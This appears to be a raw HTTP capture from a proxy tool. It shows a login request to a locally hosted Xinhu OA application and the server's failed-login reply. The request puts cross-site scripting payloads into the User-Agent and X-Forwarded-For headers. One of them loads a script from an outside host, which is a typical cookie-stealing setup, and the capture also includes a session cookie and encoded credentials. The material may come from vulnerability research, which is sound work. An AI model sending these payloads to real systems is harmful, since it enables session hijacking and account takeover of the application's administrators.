 Raw Params Headers Hex
POST /xinhu-master/index.php?a=check&m=login&d=&ajaxbool=true&rnd=946466 HTTP/1.1
Host: 192.168.253.128
Content-Length: 102
Accept: application/json, text/javascript, */*
Origin: http://192.168.253.128
X-Requested-With: XMLHttpRequest
User-Agent: <script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.253.128/xinhu-master/?m=login
X-Forwarded-For:<sCRiPt/SrC=////xss8.cc/p6az>
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=544tn0lldv2otmkloi13p1sdd6; deviceid=1558860553497;
xinhu_ca_adminuser=zhangfei; xinhu_ca_rempass=0
Connection: close
rempass=0&jmpass=false&device=1558860553497&ltype=0&adminuser=emhhbmdmZWk%3A&admi
npass=YTEyMzQ1&yanzm=
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 26 May 2019 12:15:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 50
Connection: close
Content-Type: text/html;charset=utf-8
{"success":false,"msg":"\u5bc6\u7801\u4e0d\u5bf9"}